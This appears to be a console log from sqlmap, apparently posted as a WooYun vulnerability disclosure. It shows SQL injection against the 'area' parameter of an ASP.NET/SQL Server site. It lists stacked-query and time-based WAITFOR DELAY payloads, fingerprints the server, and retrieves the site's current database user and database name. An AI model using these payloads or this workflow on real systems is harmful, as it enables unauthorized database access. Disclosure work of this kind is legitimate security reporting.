 sqlmap identified the following injection points with a total of 162 HTTP(s) req
uests:
---
Place: GET
Parameter: area
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: area=1; WAITFOR DELAY '0:0:5'--&seachText=1

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: area=1 WAITFOR DELAY '0:0:5'--&seachText=1
---
[19:55:37] [INFO] testing Microsoft SQL Server
[19:55:37] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[19:55:48] [INFO] confirming Microsoft SQL Server
[19:55:58] [INFO] adjusting time delay to 2 seconds due to good response times
[19:56:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[19:56:00] [INFO] fetching current user
[19:56:00] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[19:56:00] [INFO] retrieved: 91
[19:56:28] [ERROR] invalid character detected. retrying..
[19:56:28] [WARNING] increasing time delay to 3 seconds
haofang2010
current user:    '91haofang2010'
[19:58:55] [INFO] fetching current database
[19:58:55] [INFO] retrieved: 91h
[19:59:42] [ERROR] invalid character detected. retrying..
[19:59:42] [WARNING] increasing time delay to 4 seconds
aofang
current database:    '91haofang'
[20:01:21] [INFO] testing if current user is DBA
current user is DBA:    False
www.wooyun.org